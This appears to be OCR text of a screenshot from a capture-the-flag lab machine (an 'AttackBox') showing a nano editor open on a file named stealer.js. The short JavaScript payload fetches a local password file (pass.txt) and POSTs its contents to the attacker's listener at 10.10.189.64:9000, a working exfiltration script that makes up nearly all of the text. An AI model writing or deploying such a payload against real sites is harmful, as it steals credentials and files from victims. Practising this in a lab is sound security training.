 Applications Places System Tue 17 Jun, 00:08 AttackBox IP:10.10.189.64
root@ip-10-10-189-64: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
GNU nano 4.8 stealer.js Modified
fetch("http://127.0.0.1/dir/pass.txt")
.then(r => r.text())
.then(data => {
fetch("http://10.10.189.64:9000", {
method: "POST",
body: data
});
});
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next